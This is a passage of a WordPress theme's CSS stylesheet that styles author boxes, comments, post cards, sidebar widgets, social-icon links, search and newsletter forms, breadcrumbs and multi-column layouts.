border-radius: 5px;
margin-top: 2.5em;
}
.author-wrapper .author {
max-width: 150px;
}
.fairy_widget_author .profile-wrapper .author img {
border-radius: 100%;
height: 150px;
object-fit: cover;
object-position: center;
}
.author-description {
flex: 1;
max-width: 100%;
padding-left: 40px;
}
.author-title {
font-size: 16px;
font-weight: 600;
}
.author-title a {
text-decoration: none;
}
.author-title span {
font-size: 14px;
color: #554e4e;
}
.author-wrapper .author-social-profiles {
list-style: none;
padding-left: 0;
margin: 0;
justify-content: flex-start;
}
.author-sign img {
max-width: 220px;
width: 100%;
}
@media screen and (max-width: 767px) {
.card-single-article .card_media {
margin-bottom: 20px;
}
.card-single-article ul {
padding-left: 30px;
}
.author-wrapper {
align-items: center;
}
.author-wrapper .author-description {
padding-left: 0;
}
.post-navigation .nav-links {
flex-direction: row;
}
.post-navigation .nav-links>* a {
text-align: left;
}
.post-navigation .nav-links .nav-next a {
text-align: right;
}
.search .col-1-1 .widget-area {
margin-top: 2em;
}
}
@media screen and (min-width: 768px) {
.post-navigation .nav-links {
flex-direction: row;
justify-content: space-between;
}
.post-navigation .nav-links>* .nav-title {
display: block;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
text-align: right;
margin-left: auto;
}
.author-wrapper {
flex-direction: row;
}
} .search-section .card-blog-post.card-full-width .card_media {
margin-bottom: 0;
}
.search-section .card-blog-post .card_media img {
margin-bottom: 20px;
}
.search-section .card-blog-post .entry-title {
margin-top: 0;
margin-bottom: 1rem;
}
.search-section .card-blog-post .entry-summary {
margin-top: 0;
margin-bottom: 1rem;
} .post-navigation+.comments-area {
margin-top: 2em;
}
.comment-list {
padding-left: 0;
list-style: none !important;
}
.comment-list ol {
padding-left: 30px;
margin-left: 0 !important;
}
.comment-list .children {
list-style: none !important;
}
.comment-list .comment .comment-body {
padding: 20px;
border-radius: 5px;
background-color: #f5f5f5;
box-shadow: 2px 3px 6px rgba(0, 0, 0, 0.14);
margin-bottom: 15px;
}
.ct-dark-mode .comment-list .comment .comment-body {
background-color: #2b2b2b;
color: #fff;
}
.ct-dark-mode .comment-list .comment .comment-body time {
color: #e5e5e5;
}
.comment-list .comment .comment-body a {
text-decoration: none;
color: #d10014;
}
.comment-list .comment .comment-body .comment-author img {
float: left;
width: 60px;
border-radius: 5px;
margin-right: 10px;
}
.comment-list .comment .comment-body .comment-metadata a {
font-size: 14px;
color: #555;
}
.comment-list .comment .comment-body .comment-metadata a.comment-edit-link {
color: #d10014;
margin-left: 20px;
}
.comment-author.vcard>* {
display: inline-block;
vertical-align: middle;
margin-bottom: 0;
}
.comment-list .comment .comment-body .comment-meta:after,
.fairy-content-area:after {
content: "";
display: table;
clear: both;
}
blockquote {
margin: 0 0 30px;
padding-left: 20px;
border-left: 5px solid #d10014;
}
h3 {
font-size: 1.3rem;
}
h4 {
font-size: 1.25rem;
}
h5 {
font-size: 1.1rem;
}
h6 {
font-size: 1rem;
} .card-bg-image {
position: relative;
z-index: 1;
overflow: hidden;
}
.card-bg-image:after,
.card-bg-image.card-promo .card_media a:after {
content: "";
position: absolute;
z-index: 2;
left: 0;
top: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(45deg,
rgba(209, 0, 20, 0.5),
rgba(0, 0, 0, 0.5));
}
.card-bg-image.card-promo:after {
display: none;
}
.card-bg-image.card-promo .card_media a:after {
top: 0;
opacity: 1;
transition: top 350ms ease-in-out, opacity 350ms ease-in-out;
transition-delay: 100ms;
}
.card-bg-image.card-promo:hover .card_media a:after {
top: 0;
opacity: 1;
}
.card-bg-image.card-promo .card_body {
bottom: 50%;
transform: translateY(50%);
}
.card-bg-image.card-promo .card_title {
margin: 0;
}
.card-bg-image.card-promo .card_title>a {
display: block;
padding: 0.6rem 2rem;
margin: 0 auto;
max-width: 85%;
background-color: rgba(255, 255, 255, 0.25);
transition: all 350ms ease-in-out;
transition-delay: 400ms;
color: #fff;
text-shadow: 0 3px 6px rgba(0, 0, 0, 0.14);
position: relative;
z-index: 1;
}
.card-bg-image.card-promo:hover .card_title a {
background-color: rgba(255, 255, 255, 0.75);
color: #d10014;
animation: promoPulse 2s 1;
}
@keyframes promoPulse {
0% {
opaity: 0;
transform: scale(0);
}
50% {
opaity: 0.5;
transform: scale(1.05);
}
100% {
opaity: 1;
transform: scale(1);
}
}
.card-bg-image .card_media {
margin: 0;
}
.card-bg-image.card-promo .card_media img {
display: block;
}
.card-bg-image .card_body {
position: absolute;
bottom: 0;
left: 0;
z-index: 3;
width: 100%;
padding: 0px 20px 3%;
text-align: center;
}
.card_title,
.single .card .entry-title {
font-size: 20px;
font-weight: 600;
margin-top: 0;
margin-bottom: 0.5em;
line-height: 1.25;
}
.card_title a,
.entry-title a {
text-decoration: none;
word-break: break-word;
}
.card-bg-image .card_body a {
text-decoration: none;
}
.card-blog-post {
flex-direction: column;
padding: 20px;
box-shadow: 2px 5px 20px rgba(0, 0, 0, 0.14);
}
.card-blog-post .card_body .entry-meta {
margin-bottom: 10px;
}
.card-blog-post .card_body p {
margin-top: 0px;
}
.card-single-article .card_media {
flex-basis: 100%;
max-width: 100%;
}
.category-label-group a {
font-size: 15px;
}
.card-blog-post .entry-meta * {
font-size: 14px;
}
.card-blog-post .entry-content {
margin-top: 0;
}
.widget .hero_slick-slider .card .card_title {
margin-bottom: 0;
}
@media screen and (min-width: 768px) {
.card-blog-post {
flex-direction: row;
padding: 30px;
}
.card-blog-post.reverse-row {
flex-direction: row-reverse;
}
.card-blog-post .card_title,
.search .card-blog-post .entry-title,
.widget .hero_slick-slider .card .card_title {
font-size: 26px;
}
.card-blog-post .card_media {
flex-basis: 50%;
max-width: 50%;
}
.card-blog-post .card_body {
flex: 1;
max-width: 100%;
}
.card-blog-post .card_media+.card_body {
padding-left: 30px;
}
.card-blog-post.reverse-row .card_media+.card_body {
padding-left: 0px;
padding-right: 30px;
}
.card-blog-post .card_media img {
margin: 0 auto;
display: block;
}
.card-blog-post.card-full-width .card_media {
flex-basis: 100%;
max-width: 100%;
margin-bottom: 20px;
}
.card-blog-post.card-full-width .card_media+.card_body {
padding-left: 0;
flex-basis: 100%;
max-width: 100%;
}
.card-blog-post.card-full-width.card-single-article .card_media {  margin-left: 0;
margin-right: 0;
margin-bottom: 2em;
}
.card-single-article .entry-meta {
margin-bottom: 2em;
}
}
@media screen and (min-width: 992px) {
.row.row-full-width .card-blog-post .card_media {
flex-basis: 35%;
max-width: 35%;
}
.row.row-full-width .related-post .card-blog-post .card_media,
.single .row.row-full-width article .card-blog-post .card_media,
.row.row-full-width .fairy-three-column .card-blog-post .card_media {
flex-basis: 100%;
max-width: 100%;
}
}
.card-single-article { }
.card_media {
margin: 0;
}
.category-label-group {
margin-bottom: 0.5em;
}
.category-label-group a {
display: inline-block;
padding-bottom: 3px;
margin-right: 1em;
position: relative;
text-decoration: none;
}
.category-label-group.bg-label a {
padding: 0.3em 0.8em;
}
.category-label-group a:after {
content: "";
display: block;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 3px;
}
.category-label-group.bg-label a:after {
display: none;
}
.page-links .post-page-numbers.current,
.page-links .post-page-numbers:hover {
color: #d10014;
}
.page-links .post-page-numbers.current,
.page-links .post-page-numbers {
text-decoration: none;
} .sec-spacing,
.site-footer-top {
padding: 2em 0;
}
.promo-section.sec-spacing {
padding-bottom: 0;
}
@media screen and (max-width: 1200px) {
.sec-spacing,
.site-footer-top {
padding: 1.5em 0;
}
.promo-section.sec-spacing {
padding-bottom: 0;
}
}
.fa,
.widget[class*="widget_"]>ul li:before,
.meta .posted-on:before,
.meta .byline:before,
.btn:hover:after,
.posts-navigation .nav-links a:hover:after,
.fairy-menu-social li a,
.post-navigation .nav-links>.nav-previous .nav-subtitle:before,
.post-navigation .nav-links>.nav-next .nav-subtitle:after,
.breadcrumb-trail .trial-items li+li:before,
.breadcrumbs ul li+li:before {
display: inline-block;
font-family: "Fontawesome";
}
.fairy-fontawesome-version-5 .fa,
.fairy-fontawesome-version-5 .widget[class*="widget_"]>ul li:before,
.fairy-fontawesome-version-5 .meta .posted-on:before,
.fairy-fontawesome-version-5 .meta .byline:before,
.fairy-fontawesome-version-5 .btn:hover:after,
.fairy-fontawesome-version-5 .posts-navigation .nav-links a:hover:after,
.fairy-fontawesome-version-5 .post-navigation .nav-links>.nav-previous .nav-subtitle:before,
.fairy-fontawesome-version-5 .post-navigation .nav-links>.nav-next .nav-subtitle:after,
.fairy-fontawesome-version-5 .breadcrumb-trail .trial-items li+li:before,
.breadcrumbs ul li+li:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.fairy-fontawesome-version-5 .fairy-menu-social li a {
font-family: "Font Awesome 5 Brands";
font-weight: 400;
}
.double-angle-right:before,
.widget[class*="widget_"]>ul li:before,
.breadcrumb-trail .trial-items li+li:before,
.breadcrumbs ul li+li:before {
content: "\f101";
}
.user-circle:before,
.meta .byline:before {
content: "\f2bd";
}
.calendar-o:before,
.meta .posted-on:before {
content: "\f133";
}
.logn-arrow-right:before,
.btn:hover:after,
.posts-navigation .nav-links a:hover:after,
.post-navigation .nav-links>.nav-next .nav-subtitle:after {
content: "\f178";
}
.fairy-fontawesome-version-5 .logn-arrow-right:before,
.fairy-fontawesome-version-5 .btn:hover:after,
.fairy-fontawesome-version-5 .posts-navigation .nav-links a:hover:after,
.fairy-fontawesome-version-5 .post-navigation .nav-links>.nav-next .nav-subtitle:after {
content: "\f30b";
font-weight: 900;
}
.long-arrow-left:before,
.posts-navigation .nav-links .nav-previous a:hover:after,
.post-navigation .nav-links>.nav-previous .nav-subtitle:before {
content: "\f177";
}
.fairy-fontawesome-version-5 .long-arrow-left:before,
.fairy-fontawesome-version-5 .posts-navigation .nav-links .nav-previous a:hover:after,
.fairy-fontawesome-version-5 .post-navigation .nav-links>.nav-previous .nav-subtitle:before {
content: "\f30a";
font-weight: 900;
}
.fairy-menu-social li a.website:before {
content: "\f08e";
}
.facebook:before,
.fairy-menu-social li a[href*="facebook.com"]:before {
content: "\f09a";
}
.fairy-fontawesome-version-5 .facebook:before,
.fairy-fontawesome-version-5 .fairy-menu-social li a[href*="facebook.com"]:before {
content: "\f39e";
}
.twitter:before,
.fairy-menu-social li a[href*="twitter.com"]:before {
content: "\f099";
}
.fairy-fontawesome-version-6 .fairy-menu-social li a[href*="twitter.com"]:before {
content: "\e61b";
}
.linkedin:before,
.fairy-menu-social li a[href*="linked.com"]:before,
.fairy-menu-social li a[href*="linkedin.com"]:before {
content: "\f0e1";
}
.github:before,
.fairy-menu-social li a[href*="github.com"]:before {
content: "\f09b";
}
.instagram:before,
.fairy-menu-social li a[href*="instagram.com"]:before {
content: "\f16d";
}
.pinterest:before,
.fairy-menu-social li a[href*="pinterest.com"]:before {
content: "\f0d2";
}
.youtube:before,
.fairy-menu-social li a[href*="youtube.com"]:before {
content: "\f167";
}
.vk:before,
.fairy-menu-social li a[href*="vk.com"]:before {
content: "\f189";
}
.telegram:before,
.fairy-menu-social li a[href*="telegram.org"]:before,
.fairy-menu-social li a[href*="t.me"]:before {
content: "\f2c6";
}
.tiktok:before,
.fairy-menu-social li a[href*="tiktok.com"]:before {
content: "\e07b";
}
.spotify:before,
.fairy-menu-social li a[href*="spotify.com"]:before {
content: "\f1bc";
} .d-flex,
.fairy-latest .list-post .post-block-style,
.fairy-popular .list-post .post-block-style,
.newsletter-content .mc4wp-form .mc4wp-form-fields,
.fairy_widget_author .fairy-menu-social,
.social-menu,
.search-form,
.card-blog-post,
.author-wrapper .author-social-profiles,
.breadcrumb-trail .trial-items,
.breadcrumbs ul,
.theiaStickySidebar>div>div {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.flex-wrap,
.fairy-latest .list-post .post-block-style,
.fairy-popular .list-post .post-block-style,
.fairy_widget_author .fairy-menu-social,
.social-menu,
.newsletter-content .mc4wp-form .mc4wp-form-fields,
.search-form,
.card-blog-post,
.author-wrapper .author-social-profiles,
.breadcrumb-trail .trial-items,
.breadcrumbs ul,
.theiaStickySidebar>div>div {
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.flex-nowrap {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.flex-row,
.fairy-latest .list-post .post-block-style,
.flex-row,
.fairy-popular .list-post .post-block-style,
.newsletter-content .mc4wp-form .mc4wp-form-fields,
.fairy_widget_author .fairy-menu-social,
.social-menu,
.search-form,
.author-wrapper .author-social-profiles,
.breadcrumb-trail .trial-items,
.breadcrumbs ul,
.theiaStickySidebar>div>div {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.flex-col {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.justify-content-center,
.main-navigation ul.justify-content-center {
justify-content: center;
}
.justify-content-left {
justify-content: flex-start;
}
.justify-content-right {
justify-content: flex-end;
}
.align-items-center,
.theiaStickySidebar>div>div {
align-items: center;
}
.text-left,
.main-navigation ul ul a {
text-align: left;
}
.text-center {
text-align: center;
}
.text-right {
text-align: right;
}
.wp-block-cover {
margin-bottom: 20px;
}
.comments-area {
margin-top: 2em;
}
.comment-reply-title {
margin-bottom: 10px;
}
.comment-notes {
margin-top: 5px;
margin-bottom: 1.5rem;
}
.comment-form p>label {
margin-bottom: 2px;
display: inline-block;
}
.comment-form p[class*="comment-form-"] {
margin-bottom: 1em;
}
.post-password-form input[type="password"] {
margin-top: 10px;
margin-bottom: 15px;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="file"],
input[type="number"],
input[type="datetime"],
input[type="url"],
select,
textarea {
width: 100%;
display: block;
padding: 0 15px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="file"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="url"]:focus,
select:focus,
textarea:focus {
outline: 1px dashed #d10014;
border: none;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="file"],
input[type="datetime"],
input[type="url"],
select {
height: 40px;
line-height: 40px;
}
.transi-main,
.widget a,
.search-form .search-submit,
.btn,
.category-label-group a,
.card_title a,
.meta a,
.entry-meta a,
.posts-navigation .nav-links a,
.fairy-menu-social li a,
.post-navigation .nav-links>* a,
.wp-block-button__link,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.pagination .page-numbers {
-webkit-transition: 400ms linear;
-moz-transition: 400ms linear;
-ms-transition: 400ms linear;
-o-transition: 400ms linear;
transition: 400ms linear;
} .search-form .search-field {
width: 100%;
height: 50px;
line-height: 50px;
border-radius: 0;
padding: 0 15px; }
.search-form>label {
flex-basis: 75%;
max-width: 75%;
}
.widget_search .search-form>label {
flex-basis: 60%;
max-width: 60%;
}
.search-form .search-field:focus {
outline: 0; }
.search-form .search-submit {
padding: 0.8em 2em;
cursor: pointer;
border: none;
border-radius: 0;
flex: 1;
max-width: 100%;
}
.wp-block-search .wp-block-search__input {
width: 60%;
height: 50px;
line-height: 50px;
border-radius: 0;
padding: 0 15px;
}
.wp-block-search .wp-block-search__label {
display: none;
}
.wp-block-search .wp-block-search__button {
width: 40%;
background-color: #d10014;
color: #fff;
border-radius: 0;
margin: 0;
padding: 0.8em 2.7em;
border: 1px solid #d10014;
font-size: 14px;
}
.wp-block-search .wp-block-search__button:hover {
background-color: #141413;
border-color: #141413;
}
@media screen and (min-width: 768px) { }  .fairy-before-footer-widgets {
background-color: #fff;
}
.widget .widget-title {
font-size: 20px;
line-height: 1.125;
margin-top: 0;
margin-bottom: 1.5em;
}
.widget .widget-title:after {
content: "";
display: block;
width: 50px;
height: 4px;
margin-top: 8px;
}
.fairy-widget-title-one .widget-area .widget .widget-title {
text-align: center;
}
.fairy-widget-title-one .widget-area .widget .widget-title:after {
margin: 8px auto 0;
}
.fairy-widget-title-two .widget .widget-title {
display: flex;
flex-flow: wrap row-reverse;
justify-content: flex-end;
align-items: center;
}
.fairy-widget-title-two .widget .widget-title:after {
margin: 0 10px 0 0;
width: 30px;
}
.fairy-widget-title-three .widget .widget-title {
text-align: center;
padding: 8px 15px;
border: 1px solid #fff;
}
.fairy-widget-title-three .widget-area .widget .widget-title {
border: 1px solid #ccc;
}
.fairy-widget-title-three .widget .widget-title:after {
display: none;
}
.widget ul {
margin: 0;
padding-left: 0px;
list-style: none;
}
.widget ul li {
margin-bottom: 0.8em;
position: relative;
}
.widget[class*="widget_"]>ul li {
margin-bottom: 0.8em;
padding-left: 20px;
position: relative;
}
.widget ul li:last-child {
margin-bottom: 0;
}
.widget ul.wp-block-social-links li:last-child {
margin-bottom: 0.8em;
}
.widget[class*="widget_"]>ul li:before {
position: absolute;
left: 0;
}
.widget a {
text-decoration: none;
}
.widget-area .widget {
padding: 2em;
box-shadow: 2px 5px 20px rgba(0, 0, 0, 0.14);
}
.fairy-before-footer-widgets.widget-area .widget,
.fairy-after-slider-widgets.widget-area .widget {
box-shadow: none;
}
.widget-area .widget-title {
margin-top: 0;
margin-bottom: 1.3em;
}
.fairy_widget_author {
text-align: center;
}
.fairy_widget_author .widget-title:after {
margin: 3px auto 0;
}
.fairy_widget_author .profile-wrapper .author {
margin: 0 auto 1em;
width: 200px;
height: 200px;
overflow: hidden;
}
.fairy_widget_author .profile-wrapper .author img {
max-width: 100%;
height: 100%;
object-fit: cover;
border-radius: 100%;
}
.fairy_widget_author .fairy-menu-social,
.social-menu {
padding-left: 0;
margin: 0;
list-style: none;
}
.site-footer-bottom .social-menu {
justify-content: center;
margin-bottom: 1.5em;
}
.fairy_widget_author .fairy-menu-social {
justify-content: center;
}
.fairy-menu-social li,
.social-menu li {
margin-right: 0.5em;
padding-left: 0 !important;
}
.fairy-menu-social li:last-child,
.social-menu li:last-child {
margin-right: 0em;
}
.widget .fairy-menu-social li:before,
.widget .social-menu li:before {
display: none;
}
.fairy-menu-social li a,
.social-menu li a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
border-radius: 50%;
overflow: hidden;
background-color: #eee;
font-size: 0;
text-decoration: none !important;
}
.profile-wrapper .fairy-menu-social li a {
border-radius: 5px;
}
.fairy-menu-social li a:hover {
box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.15);
transform: translateY(5px);
}
#fairy-social-icons-2 .social-menu li a {
width: 40px;
height: 40px;
line-height: 40px;
}
#fairy-social-icons-2 .social-menu li a:before {
font-size: 20px;
}
.fairy-menu-social li a:before,
.social-menu li a:before {
font-size: 18px;
}
.widget.fairy-latest .list-post li,
.widget.fairy-popular .list-post li {
margin-bottom: 1em;
padding-bottom: 1em;
border-bottom: 1px solid #ddd;
}
.widget.fairy-latest .list-post li:last-child,
.widget.fairy-popular .list-post li:last-child {
margin-bottom: 0em;
padding-bottom: 0em;
border-bottom: none;
}
.widget.fairy-latest .list-post .post-thumb,
.widget.fairy-popular .list-post .post-thumb {
-ms-flex-preferred-size: 100px;
flex-basis: 100px;
max-width: 3100px;
overflow: hidden;
border-radius: 5px;
}
.widget.fairy-latest .list-post .post-thumb img,
.widget.fairy-popular .list-post .post-thumb img {
display: block;
}
.widget.fairy-latest .list-post .post-content,
.widget.fairy-popular .list-post .post-content {
-ms-flex-preferred-size: calc(100% - 100px);
flex-basis: calc(100% - 100px);
max-width: calc(100% - 100px);
}
.widget.fairy-latest .list-post .post-thumb+.post-content,
.widget.fairy-popular .list-post .post-thumb+.post-content {
padding-left: 15px;
}
.widget.fairy-latest .list-post .post-content .category-label-group a,
.widget.fairy-latest .list-post .post-content .post-meta,
.widget.fairy-popular .list-post .post-content .category-label-group a,
.widget.fairy-popular .list-post .post-content .post-meta {
font-size: 14px;
}
.widget.fairy-latest .list-post .post-content .post-title,
.widget.fairy-popular .list-post .post-content .post-title {
font-size: 18px;
margin: 0 0 2px;
}
.widget.fairy-latest .list-post .post-content .category-label-group,
.widget.fairy-popular .list-post .post-content .category-label-group {
margin-bottom: 5px;
}
.widget.fairy-latest .list-post .post-content .post-meta .fa,
.widget.fairy-popular .list-post .post-content .post-meta .fa {
margin-right: 5px;
}
@media screen and (min-width: 768px) and (max-width: 991px) {
.widget.fairy-latest .list-post .post-thumb,
.widget.fairy-popular .list-post .post-thumb {
-ms-flex-preferred-size: 150px;
flex-basis: 150px;
max-width: 150px;
}
.widget.fairy-latest .list-post .post-content,
.widget.fairy-popular .list-post .post-content {
flex: 1;
max-width: 100%;
}
.widget.fairy-popular .list-post .post-block-style,
.widget.fairy-popular .list-post .post-block-style {
align-items: center;
}
}
@media screen and (max-width: 767px) {
.widget.fairy-latest .list-post .post-thumb,
.widget.fairy-popular .list-post .post-thumb {
-ms-flex-preferred-size: 150px;
flex-basis: 150px;
max-width: 150px;
margin-right: 15px;
}
.widget.fairy-latest .list-post .post-content,
.widget.fairy-popular .list-post .post-content {
flex: 1;
max-width: 100%;
}
.widget.fairy-latest .list-post .post-block-style,
.widget.fairy-popular .list-post .post-block-style {
align-items: center;
}
}
@media screen and (max-width: 500px) {
.widget.fairy-latest .list-post .post-thumb,
.widget.fairy-popular .list-post .post-thumb {
-ms-flex-preferred-size: 100px;
flex-basis: 100px;
max-width: 100px;
margin-right: 5px;
}
}
@media screen and (max-width: 500px) {
.widget.fairy-latest .list-post .post-thumb,
.widget.fairy-popular .list-post .post-thumb {
-ms-flex-preferred-size: 80px;
flex-basis: 80px;
max-width: 80px;
}
}
@media screen and (min-width: 992px) {
.widget-area .widget {
padding: 2em;
}
}
@media screen and (min-width: 1200px) {
.widget-area .widget {
margin-bottom: 30px;
}
.fairy-before-footer-widgets.widget-area .widget,
.fairy-after-slider-widgets.widget-area .widget {
margin-bottom: 0;
}
}
figcaption {
font-size: 14px;
}
ol.wp-block-latest-comments {
padding-left: 0;
} .btn,
.posts-navigation .nav-links a,
.wp-block-button__link,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.ajax-pagination .show-more {
padding: 0.5em 1.5em;
display: inline-block;
border: 1px solid transparent;
background-color: transparent;
border-radius: 5px;
text-decoration: none;
font-size: 14px;
position: relative;
line-height: 1.5;
cursor: pointer;
color: #fff;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
min-height: 45px;
}
[type="checkbox"],
[type="radio"] {
margin-right: 5px;
}
.btn:hover,
.posts-navigation .nav-links a:hover {
padding-right: 2.8em;
}
.btn:hover {
color: #fff;
}
.btn:hover:after,
.posts-navigation .nav-links a:hover:after,
.posts-navigation .nav-links .nav-previous a:hover:after {
position: absolute;
right: 15px;
top: 50%;
transform: translateY(-50%);
transition: all 400ms linear;
transition-delay: 100ms;
}
.site-footer a,
.site-footer p,
.site-footer span,
.site-footer {
color: #fff;
}
.wp-block-button.is-style-outline .wp-block-button__link {
background-color: transparent;
border-width: 1px;
}
.posts-navigation .nav-links .nav-previous a:hover {
padding-right: 1.5em;
padding-left: 2.8em;
}
.posts-navigation .nav-links .nav-previous a:hover:after {
right: auto;
left: 15px;
}
.wp-block-button+.wp-block-button {
margin-top: 1rem;
} .error-404 {
padding: 5em 0;
}
.error-404-content {
max-width: 800px;
margin: 0 auto;
text-align: center;
}
.error-404-title,
.error-404 .page-title {
margin: 0;
line-height: 1.125;
}
.error-404-title {
font-size: 5.5rem;
margin-bottom: 0.35em;
}
.error-404 .page-title {
font-weight: 500;
}
.error-404 .search-form .search-field:focus {
opacity: 0.98;
background-color: #fff;
} .footer-go-to-top {
padding: 10px 20px;
border-radius: 5px;
font-size: 14px;
color: #fff;
background-color: #d10014;
position: fixed;
bottom: 30px;
right: 30px;
opacity: 0;
z-index: 20;
}
.footer-go-to-top.show {
opacity: 1;
}
.entry-content:after {
content: "";
display: table;
clear: both;
}
body,
body.post,
body.page {
margin: 0;
}
.wp-block-table,
.wp-block-table.is-style-stripes {
border: none;
margin-bottom: 30px;
}
.wp-block-table table th,
.wp-block-table table td {
padding: 8px;
}
.wp-block-table table th,
.wp-block-table table td {
border-bottom: 1px solid transparent;
}
.wp-block-table table {
border-top: 1px solid transparent;
text-align: left;
margin-bottom: 0;
}
.wp-block-table figcaption {
margin-top: 8px;
}
.wp-block-table.is-style-stripes table,
.wp-block-table.is-style-stripes table th,
.wp-block-table.is-style-stripes table td {
border: none;
}
.ct-dark-mode a:hover {
text-decoration: underline !important;
}
.wp-calendar-table {
text-align: center;
}
.wp-calendar-table caption {
padding: 5px 10px;
margin-bottom: 5px;
font-weight: 700;
}
.tagcloud .tag-cloud-link {
padding: 8px 15px;
border-radius: 5px;
margin: 0 2px 5px 0;
display: inline-block;
color: #777;
}
.widget.widget_mc4wp_form_widget {
text-align: left;
} .widget.widget_mc4wp_form_widget input[type="email"] {
margin-top: 10px;
text-align: center;
}
.widget.widget_mc4wp_form_widget input[type="submit"] {
width: 100%;
color: #fff;
}
.widget.widget_mc4wp_form_widget .mc4wp-form-fields p {
margin: 10px 0;
}
.site-footer .calendar_wrap {
padding: 10px;
border-radius: 5px;
}
.site-header.site-header-v2 {
padding-top: 0;
}
.site-footer .widget.widget_mc4wp_form_widget {
padding: 50px 25px;
border: 1px solid #fff;
border-radius: 5px;
}
.newsletter-section {
padding: 2rem 0 4rem;
}
.newsletter-content {
padding: 1.5rem 2rem;
box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.14);
border-radius: 5px;
}
.newsletter-content .row {
align-items: flex-end;
}
.newsletter-content h2 {
margin: 0 0 0.5rem;
}
.newsletter-content h2+p {
margin: 0;
}
.newsletter-content .mc4wp-form p {
margin: 0;
}
.newsletter-content .mc4wp-form .mc4wp-form-fields {
align-items: center;
}
.newsletter-content .mc4wp-form .mc4wp-form-fields p:first-child {
flex: 0 0 75%;
max-width: 75%;
}
.newsletter-content .mc4wp-form .mc4wp-form-fields p:last-child {
flex: 0 0 25%;
max-width: 25%;
}
.newsletter-content .mc4wp-form .mc4wp-form-fields p input {
height: 50px;
border-radius: 0 5px 5px 0;
}
.newsletter-content .mc4wp-form .mc4wp-form-fields p input[type="submit"] {
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
}
.newsletter-content .mc4wp-form .mc4wp-form-fields p input[type="email"] {
line-height: 50px;
border-radius: 5px 0 0 5px;
}
.newsletter-section label {
font-size: 0;
display: block;
}
@media screen and (min-width: 992px) {
.newsletter-content {
padding: 3rem 4rem;
}
}
@media screen and (max-width: 991px) {
.newsletter-content h2+p {
margin-bottom: 30px;
}
.card-bg-image.card-promo {
margin-bottom: 15px;
}
}
@media screen and (max-width: 767px) {
.newsletter-content .col-1-1 {
width: 100%;
}
}
@media screen and (max-width: 500px) {
.newsletter-content .mc4wp-form .mc4wp-form-fields p:first-child {
flex: 0 0 100%;
max-width: 100%;
margin-bottom: 15px;
}
.newsletter-content .mc4wp-form .mc4wp-form-fields p:last-child {
flex: 0 0 100%;
max-width: 100%;
}
.newsletter-content .mc4wp-form .mc4wp-form-fields input[type="submit"] {
border-radius: 5px;
width: 100%;
}
} .breadcrumb-trail .trial-items,
.breadcrumbs ul {
padding-left: 0;
margin-bottom: 0;
list-style: none;
}
.breadcrumb-trail .trial-items a,
.breadcrumbs ul a {
text-decoration: none;
color: #333;
transition: color 300ms;
}
.breadcrumb-trail .trial-items li,
.breadcrumbs ul li {
margin-bottom: 0;
line-height: 1;
}
.breadcrumb-trail .trial-items a:hover,
.breadcrumbs ul a:hover,
.breadcrumb-trail .trial-items .trial-end a,
.breadcrumbs ul li:last-child a {
text-decoration: none;
color: #d10014;
}
.breadcrumb-trail .trial-items li+li:before,
.breadcrumbs ul li+li:before {
display: inline-block;
vertical-align: top;
padding: 0 10px;
color: #333;
font-family: 'FontAwesome';
}
span.breadcrumb {
display: inline-block;
margin-right: 20px;
padding: 5px 15px;
vertical-align: middle;
border: 1px solid #404040;
border-radius: 5px;
}
.fairy-breadcrumb-wrapper {
margin-bottom: 30px;
}
.ajax-pagination .show-more .fa {
display: none;
}
.ajax-pagination .show-more .fa-spinner {
display: inline-block;
} .entry-content table {
border-collapse: collapse;
}
.entry-content table th,
.entry-content table td {
border: 1px solid #ddd;
padding: 10px;
}
.entry-content dl a,
.entry-content table a,
.entry-content ul a {
color: #d10014;
} .fairy-content-area {
display: flex;
flex-flow: wrap row;
margin: 0 -15px;
}
.fairy-content-area>* {
flex-basis: 100%;
max-width: 100%;
padding: 0 15px;
}
.fairy-content-area.fairy-masonry>* {
padding: 0 15px 15px;
margin-bottom: 0 !important;
}
@media screen and (max-width: 767px) {
.fairy-content-area {
margin-left: 0 !important;
margin-right: 0 !important;
}
.fairy-content-area>* {
padding: 0;
}
}
@media screen and (min-width: 992px) {
.fairy-content-area.fairy-two-column>* {
flex-basis: 50%;
max-width: 50%;
}
.fairy-content-area.fairy-three-column>* {
flex-basis: 33.3337%;
max-width: 33.3337%;
}
.fairy-content-area.fairy-two-column.fairy-masonry,
.fairy-content-area.fairy-three-column.fairy-masonry {
display: block;
}
.fairy-content-area.fairy-masonry>* {
float: left;
height: auto;
max-height: max-content;
padding: 0 15px 30px;
margin-bottom: 0 !important;
}
.fairy-content-area.fairy-two-column.fairy-masonry>* {
width: 50%;
}
.fairy-content-area.fairy-three-column.fairy-masonry>* {
width: 33.3337%;
}
.fairy-content-area.fairy-masonry>* {
margin-bottom: 10px;
position: relative;
}
}
.fairy-content-area.fairy-alternate>* {
flex-basis: 100%;
max-width: 100%;
}
@media screen and (min-width: 992px) {
.fairy-content-area.fairy-alternate>*:nth-child(2n),
.fairy-content-area.fairy-alternate>*:nth-child(n + 3) {
flex-basis: 50%;
max-width: 50%;
}
.fairy-content-area.fairy-alternate>*:nth-child(3n + 1) {
flex-basis: 100%;
max-width: 100%;
}
}
.fairy-content-area.fairy-two-column>*>.card-blog-post,
.fairy-content-area.fairy-three-column>*>.card-blog-post,
